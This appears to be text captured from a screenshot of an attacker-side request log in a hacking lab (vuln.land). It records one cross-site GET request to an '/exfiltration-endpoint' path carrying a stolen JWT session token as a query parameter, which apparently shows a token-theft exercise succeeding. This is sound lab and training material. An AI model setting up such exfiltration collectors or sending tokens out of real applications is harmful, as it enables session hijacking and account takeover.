 https://555e0a99-c057-4f54-abc7-f4c8aac64643.i.vuln.land/x-log
80%
This log shows all requests that were received by this server. The most recent request is at the top.
Warning: Requests to the path /x-log are not logged!
Options
Clear Log Refresh Log
Search request log Search
Request Log
GET /exfiltration-endpoint?
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJqdGkiOiIzOWFjYzEwZC0xOTExLTQ1N2UtODk2MS0xMmY0MzZmNjFlZDkiLCJ1aWQiOjEwMiwiZXhwIjoxNzE0OTIwNjA3fQ.QTMpja_Gc1vYKL7ly_OXJYInR3wyGzQxVGd1sXBQLy4 HTTP/
1.1
Host: 555e0a99-c057-4f54-abc7-f4c8aac64643.i.vuln.land
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.5
Dnt: 1
Origin: http://localhost:8080
Referer: http://localhost:8080/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Sec-Gpc: 1
Te: trailers
X-Forwarded-For: 31.10.164.225
X-Forwarded-Host: 555e0a99-c057-4f54-abc7-f4c8aac64643.i.vuln.land
X-Forwarded-Port: 443
X-Forwarded-Proto: https
X-Forwarded-Server: traefik.vuln.land
X-Real-Ip: 31.10.164.225